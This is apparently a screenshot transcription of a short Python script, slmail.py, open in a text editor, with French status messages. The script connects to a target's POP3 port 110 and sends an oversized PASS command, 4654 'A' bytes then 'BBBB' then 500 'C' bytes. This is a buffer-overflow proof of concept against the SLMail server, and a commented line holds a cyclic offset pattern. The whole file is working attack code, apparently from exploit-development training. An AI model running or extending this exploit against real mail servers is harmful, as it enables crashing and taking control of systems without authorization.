 Open
slmail.py
~
Save
1 #!/usr/bin/python
2
3
4 import socket,sys,os
5
6 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
7
8 buf = 'A'*4654 +'BBBB'+'C'*500
9 #buf="Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad
10
11 try:
12 print ("Connection ...")
13 s.connect((sys.argv[1], 110))
14 rep=s.recv(4000)
15 print("rep : "+rep)
16 print("envoi du buffer a l'espace resereve pour USER..")
17 s.send("USER aymen \r\n")
18 rep=s.recv(4000)
19 print("rep : "+rep)
20 print("envoi du buffer a l'espace resereve pour PASS..")
21 s.send("PASS "+buf+" \r\n")
22 rep=s.recv(4000)
23 print("rep : "+rep)
24
25 print("Fin")
26 s.close
27
28 except:
29 print 'Erreur'
30 s.close()
31
32
Saving file “/home/crizz/slmail.py”... Python Tab Width: 8 Ln 8, Col 27 INS